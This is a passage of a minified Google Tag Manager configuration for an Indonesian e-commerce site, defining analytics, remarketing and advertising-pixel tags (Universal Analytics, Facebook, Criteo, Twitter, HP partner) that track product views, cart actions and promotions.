ommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",30],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Remove from Cart",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:253},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_eventAction:"Product Click",vtp_useEcommerceDataLayer:!1,vtp_overrideGaSettings:!0,vtp_ecommerceMacroData:["macro",25],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:255},{function:"__ua",once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",23],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:256},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",16],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Checkout Option",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:257},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",12],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Checkout",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:258},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_eventAction:"Add to Cart",vtp_useEcommerceDataLayer:!1,vtp_overrideGaSettings:!0,vtp_ecommerceMacroData:["macro",9],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:259},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!0,vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Promotion Click",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:260},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!0,vtp_useEcommerceDataLayer:!0,vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"promoView",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:261},{function:"__ua",once_per_event:!0,vtp_doubleClick:!0,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_fieldsToSet:["list",["map","fieldName","&uid","value",["macro",6]],["map","fieldName","page","value",["macro",59]],["map","fieldName","title","value",["macro",60]]],vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_dimension:["list",["map","index","1","dimension",["macro",83]],["map","index","2","dimension",["macro",84]]],vtp_enableEcommerce:!1,vtp_trackingId:"UA-4593965-2",vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,tag_id:262},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_prodid","value",["macro",32]],["map","key","ecomm_pagetype","value","product"],["map","key","ecomm_totalvalue","value",["macro",35]],["map","key","ecomm_category","value",["macro",38]]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:264},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","home"]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:265},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","searchresults"]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:266},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","category"],["map","key","ecomm_category","value",["macro",34]]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:267},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","cart"],["map","key","ecomm_prodid","value",["macro",33]],["map","key","ecomm_totalvalue","value",["macro",36]],["map","key","ecomm_category","value",["macro",37]]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:268},{function:"__sp",once_per_event:!0,vtp_customParams:["list",["map","key","ecomm_pagetype","value","other"]],vtp_conversionId:"961683688",vtp_customParamsFormat:"USER_SPECIFIED",vtp_url:["macro",85],tag_id:270},{function:"__ua",once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",40],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:278},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",41],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Promotion Click",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:279},{function:"__ua",once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_overrideGaSettings:!0,vtp_ecommerceMacroData:["macro",44],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:280},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",45],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Promotion Click",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:281},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",50],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Promotion Click",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:283},{function:"__ua",once_per_event:!0,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",52],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_useHashAutoLink:!1,vtp_trackType:"TRACK_PAGEVIEW",vtp_decorateFormsAutoLink:!1,vtp_enableLinkId:!1,vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,tag_id:284},{function:"__ua",once_per_event:!0,vtp_nonInteraction:!1,vtp_useEcommerceDataLayer:!1,vtp_ecommerceMacroData:["macro",53],vtp_doubleClick:!1,vtp_setTrackerName:!1,vtp_useDebugVersion:!1,vtp_eventCategory:"Ecommerce",vtp_trackType:"TRACK_EVENT",vtp_enableLinkId:!1,vtp_eventAction:"Promotion Click",vtp_enableEcommerce:!0,vtp_trackingId:["macro",79],vtp_enableUaRlsa:!1,vtp_enableUseInternalVersion:!1,vtp_enableFirebaseCampaignData:!0,vtp_ecommerceIsEnabled:!0,vtp_trackTypeIsEvent:!0,tag_id:285},{function:"__cl",tag_id:344},{function:"__cl",tag_id:345},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_247",tag_id:346},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_248",tag_id:347},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_249",tag_id:348},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_250",tag_id:349},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_251",tag_id:350},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_252",tag_id:351},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_253",tag_id:352},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_254",tag_id:353},{function:"__cl",tag_id:354},{function:"__cl",tag_id:355},{function:"__cl",tag_id:356},{function:"__cl",tag_id:357},{function:"__cl",tag_id:358},{function:"__cl",tag_id:359},{function:"__cl",tag_id:360},{function:"__cl",tag_id:361},{function:"__cl",tag_id:362},{function:"__cl",tag_id:363},{function:"__cl",tag_id:364},{function:"__cl",tag_id:365},{function:"__cl",tag_id:366},{function:"__cl",tag_id:367},{function:"__cl",tag_id:368},{function:"__cl",tag_id:369},{function:"__cl",tag_id:370},{function:"__cl",tag_id:371},{function:"__cl",tag_id:372},{function:"__cl",tag_id:373},{function:"__cl",tag_id:374},{function:"__cl",tag_id:375},{function:"__cl",tag_id:376},{function:"__cl",tag_id:377},{function:"__cl",tag_id:378},{function:"__cl",tag_id:379},{function:"__cl",tag_id:380},{function:"__cl",tag_id:381},{function:"__cl",tag_id:382},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_507",tag_id:383},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_508",tag_id:384},{function:"__lcl",vtp_waitForTags:!1,vtp_checkValidation:!0,vtp_waitForTagsTimeout:"2000",vtp_uniqueTriggerId:"134359_509",tag_id:385},{function:"__cl",tag_id:386},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript">for(var Items=',["escape",["macro",2],8,16],',PartID=[],ProductName=[],Category=[],Price=[],i=0;i<Items.length;i++)PartID.push(Items[i].PartID),ProductName.push(Items[i].Brand+" "+Items[i].Seri),Category.push(Items[i].Category),Price.push(Items[i].Price);fbq("track","ViewContent",{content_name:ProductName,content_category:Category,content_ids:PartID,content_type:"product",value:Price,currency:',["escape",["macro",3],8,16],"});<\/script>\n"],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:185},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript">for(var Items=',["escape",["macro",2],8,16],',PartID=[],ProductName=[],Category=[],Price=[],i=0;i<Items.length;i++)PartID.push(Items[i].PartID),ProductName.push(Items[i].Brand+" "+Items[i].Seri),Category.push(Items[i].Category),Price.push(Items[i].Price);fbq("track","AddToCart",{content_name:ProductName,content_category:Category,content_ids:PartID,content_type:"product",value:Price,currency:',["escape",["macro",3],8,16],"});<\/script>\n"],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:186},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript">for(var Items=',["escape",["macro",2],8,16],',PartID=[],ProductName=[],Category=[],Price=[],i=0;i<Items.length;i++)PartID.push(Items[i].PartID),ProductName.push(Items[i].Brand+" "+Items[i].Seri),Category.push(Items[i].Category),Price.push(Items[i].Price);fbq("track","AddToWishlist",{content_name:ProductName,content_category:Category,content_ids:PartID,content_type:"product",value:Price,currency:',["escape",["macro",3],8,16],"});<\/script>\n"],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:187},{function:"__html",once_per_event:!0,vtp_html:'\n<script type="text/gtmscript">var google_conversion_id=1039571090,google_conversion_language="en",google_conversion_format="3",google_conversion_color="ffffff",google_conversion_label="C_RBCI3miWAQkrHa7wM",google_remarketing_only=!1;<\/script>\n<script type="text/gtmscript" data-gtmsrc="//www.googleadservices.com/pagead/conversion.js"><\/script>\n<noscript>\n<div style="display:inline;">\n<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1039571090/?label=C_RBCI3miWAQkrHa7wM&amp;guid=ON&amp;script=0">\n</div>\n</noscript>\n',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:206},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript" data-gtmsrc="//static.criteo.net/js/ld/ld.js" async="true"><\/script>\n<script type="text/gtmscript">window.criteo_q=window.criteo_q||[];var _desk=',["escape",["macro",87],8,16],',_desk_mob;_desk_mob=0==_desk?"d":"m";\n(function(d,b){var a=document.createElement("script");a.id=d;a.async=!0;a.src="//assets.bmdstatic.com/assets/js/md5.min.js";a.readyState?a.onreadystatechange=function(){if("loaded"===a.readyState||"complete"===a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()};var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)})("md5",function(){window.criteo_q.push({event:"setAccount",account:23892},{event:"setHashedEmail",email:md5(',["escape",["macro",88],8,16],')},{event:"setSiteType",\ntype:_desk_mob},{event:"viewHome"})});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:216},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript" data-gtmsrc="//static.criteo.net/js/ld/ld.js" async="true"><\/script>\n<script type="text/gtmscript">window.criteo_q=window.criteo_q||[];var _desk=',["escape",["macro",87],8,16],',_desk_mob;_desk_mob=0==_desk?"d":"m";for(var Items=',["escape",["macro",2],8,16],',criteo_item=[],i=0;i<Items.length;i++)criteo_item.push(Items[i].PartID);\n(function(d,b){var a=document.createElement("script");a.id=d;a.async=!0;a.src="//assets.bmdstatic.com/assets/js/md5.min.js";a.readyState?a.onreadystatechange=function(){if("loaded"===a.readyState||"complete"===a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()};var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)})("md5",function(){window.criteo_q.push({event:"setAccount",account:23892},{event:"setHashedEmail",email:md5(',["escape",["macro",88],8,16],')},{event:"setSiteType",\ntype:_desk_mob},{event:"viewList",item:criteo_item})});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:217},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript" data-gtmsrc="//static.criteo.net/js/ld/ld.js" async="true"><\/script>\n<script type="text/gtmscript">window.criteo_q=window.criteo_q||[];var _desk=',["escape",["macro",87],8,16],',_desk_mob;_desk_mob=0==_desk?"d":"m";for(var Items=',["escape",["macro",2],8,16],',criteo_item=[],i=0;i<Items.length;i++)criteo_item.push(Items[i].PartID);\n(function(d,b){var a=document.createElement("script");a.id=d;a.async=!0;a.src="//assets.bmdstatic.com/assets/js/md5.min.js";a.readyState?a.onreadystatechange=function(){if("loaded"===a.readyState||"complete"===a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()};var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)})("md5",function(){window.criteo_q.push({event:"setAccount",account:23892},{event:"setHashedEmail",email:md5(',["escape",["macro",88],8,16],')},{event:"setSiteType",\ntype:_desk_mob},{event:"viewItem",item:criteo_item[0]})});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:218},{function:"__html",once_per_event:!0,vtp_html:["template",'\n<script type="text/gtmscript" data-gtmsrc="//static.criteo.net/js/ld/ld.js" async="true"><\/script>\n<script type="text/gtmscript">window.criteo_q=window.criteo_q||[];var _desk=',["escape",["macro",87],8,16],',_desk_mob;_desk_mob=0==_desk?"d":"m";for(var Items=',["escape",["macro",0],8,16],',orderItem=[],i=0;i<Items.length;i++)orderItem.push({id:Items[i].PartID,price:Items[i].Price,quantity:Items[i].Qty});\n(function(d,b){var a=document.createElement("script");a.id=d;a.async=!0;a.src="//assets.bmdstatic.com/assets/js/md5.min.js";a.readyState?a.onreadystatechange=function(){if("loaded"===a.readyState||"complete"===a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()};var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)})("md5",function(){window.criteo_q.push({event:"setAccount",account:23892},{event:"setHashedEmail",email:md5(',["escape",["macro",88],8,16],')},{event:"setSiteType",\ntype:_desk_mob},{event:"viewBasket",item:orderItem})});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:219},{function:"__html",once_per_event:!0,vtp_html:'\n<script data-gtmsrc="//platform.twitter.com/oct.js" type="text/gtmscript"><\/script>\n<script type="text/gtmscript">twttr.conversion.trackPid("nub9n",{tw_sale_amount:0,tw_order_quantity:0});<\/script>\n<noscript>\n<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nub9n&amp;p_id=Twitter&amp;tw_sale_amount=0&amp;tw_order_quantity=0">\n<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nub9n&amp;p_id=Twitter&amp;tw_sale_amount=0&amp;tw_order_quantity=0">\n</noscript>\n',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:248},{function:"__html",once_per_event:!0,vtp_html:["template",'<script language="javascript" type="text/javascript">var Items=',["escape",["macro",0],8,16],',coll="",regExp=/\\((.*?)\\)/,regExp1=/\\[(.*?)\\]/,PartHP="",pattern=new RegExp(/\\(/),cookieHp=',["escape",["macro",76],8,16],',lengCookieHp=cookieHp.length,subCookieHp=cookieHp.substring(1,lengCookieHp-1),arrCookieHp=JSON.parse("{"+subCookieHp+"}"),phCookieHp=arrCookieHp.partHp,arrPhCookieHp=phCookieHp.split(","),qtyCookieHp=arrCookieHp.qtyHp,arrQtyCookieHp=qtyCookieHp.split(",");\nfunction delete_cookie(b){document.cookie=b+"\\x3d;expires\\x3dThu, 01 Jan 1970 00:00:01 GMT; path\\x3d/"}function coalesce(){for(var b=arguments.length,a=0;a<b;a++)if(null!==arguments[a]&&void 0!==arguments[a])return arguments[a];return null}\nfor(var i=0;i<Items.length;i++)if(ch=coalesce(Items[i].CategoryLevel4,Items[i].CategoryLevel3,Items[i].CategoryLevel2,Items[i].CategoryLevel1),"Tinta Printer HP"==ch||"Toner Printer HP"==ch||"Tinta Printer Hp"==ch||"Toner Printer Hp"==ch?flag=!0:flag=!1,flag&&("HP"==Items[i].Brand?flag=!0:flag=!1,flag&&(PartHP=pattern.test(Items[i].Seri)?regExp.exec(Items[i].Seri)[1]:regExp1.exec(Items[i].Seri)[1],"Merchant"!=PartHP)))for(var j=0,len=arrPhCookieHp.length;j<len;j++)if(Items[i].PartID==arrPhCookieHp[j]){coll+=\n";"+PartHP+";"+arrQtyCookieHp[j]+";"+Items[i].Price*arrQtyCookieHp[j]+".00,";break}coll=coll.substring(0,coll.length-1);if(""!=coll){console.log("msk dlm if coll");var country_code="id",language_code="en",customer_segment="hho",currency_code="IDR",order_details=coll;delete_cookie("referrer_hp")};<\/script>\n<script language="javascript" type="text/javascript" src="//ezbuy.houston.hp.com/ezbuy/ecom/12766984/ezbpartner.js"><\/script>'],vtp_supportDocumentWrite:!0,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,vtp_usePostscribe:!0,tag_id:276},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleIl=document.getElementsByClassName("frontpageColumnItemHeader"),List=[],i=0;i<eleIl.length;i++){var productList={id:eleIl[i].getAttribute("data-track-id"),name:eleIl[i].getAttribute("data-track-name"),creative:eleIl[i].getAttribute("data-track-creative"),position:eleIl[i].getAttribute("data-track-version")};List.push({id:productList.id,name:productList.name,creative:productList.creative,position:productList.position})}dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:282},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleIl=document.getElementsByClassName("instant-search-header"),List=[],i=0;i<eleIl.length;i++){var productList={id:eleIl[i].getAttribute("data-track-id"),name:eleIl[i].getAttribute("data-track-name"),creative:eleIl[i].getAttribute("data-track-creative"),position:eleIl[i].getAttribute("data-track-position")};List.push({id:productList.id,name:productList.name,creative:productList.creative,position:"Slot-"+productList.position})}dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:288},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var ele=',["escape",["macro",8],8,16],',xele=ele,runele=ele,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" instant-search-header ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:"Slot-"+data.position});\ndataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:289},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleMainBanner=document.getElementsByClassName("bankPromotionsMainBannerItem bankPromotionsMainBannerHeader"),List=[],i=0;i<eleMainBanner.length;i++){var bannerList={id:eleMainBanner[i].getAttribute("data-track-id"),name:eleMainBanner[i].getAttribute("data-track-name"),creative:eleMainBanner[i].getAttribute("data-track-creative"),position:eleMainBanner[i].getAttribute("data-track-position")};List.push({id:bannerList.id,name:bannerList.name,creative:bannerList.creative,position:"Slot-"+bannerList.position})}\ndataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:291},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleBank=document.getElementsByClassName("btnViewDetail"),List=[],l=0;l<eleBank.length;l++){var bankList={id:eleBank[l].getAttribute("data-track-id"),name:eleBank[l].getAttribute("data-track-name"),creative:eleBank[l].getAttribute("data-track-creative"),position:eleBank[l].getAttribute("data-track-position")};List.push({id:bankList.id,name:bankList.name,creative:bankList.creative,position:bankList.position})}dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>',vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:292},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleBanner=',["escape",["macro",8],8,16],',xele=eleBanner,runele=eleBanner,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" bankPromotionsMainBannerHeader ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];\nList.push({id:data.id,name:data.name,creative:data.creative,position:"Slot-"+data.position});dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:293},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">for(var eleItem=',["escape",["macro",8],8,16],',xele=eleItem,runele=eleItem,flag=!0;;)if(-1<(" "+runele.className+" ").indexOf(" btnViewDetail ")){xele=runele;break}else runele=runele.parentNode;var data={id:xele.getAttribute("data-track-id"),name:xele.getAttribute("data-track-name"),creative:xele.getAttribute("data-track-creative"),position:xele.getAttribute("data-track-position"),link:xele.getAttribute("data-track-link")},List=[];List.push({id:data.id,name:data.name,creative:data.creative,position:data.position});\ndataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:294},{function:"__html",once_per_event:!0,vtp_html:["template",'<script type="text/gtmscript">var idElement=',["escape",["macro",89],8,16],',List=[],bannerList={id:document.getElementById(idElement).getAttribute("data-track-id"),name:document.getElementById(idElement).getAttribute("data-track-name"),creative:document.getElementById(idElement).getAttribute("data-track-creative"),position:document.getElementById(idElement).getAttribute("data-track-position")};List.push({id:bannerList.id,name:bannerList.name,creative:bannerList.creative,position:"Slot-"+bannerList.position});\ndataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:List}}});<\/script>'],vtp_supportDocumentWrite:!1,vtp_enableIframeMode:!1,vtp_enableEditJsMacroBehavior:!1,tag_id:295},{function:"__html",once_per_event:!0,vtp_html:'<script type="text/gtmscript">for(var eleBank=document.getElementsByClassName("itemBankPromotionsWrapper"),List=[],l=0;l<eleBank.length;l++){var 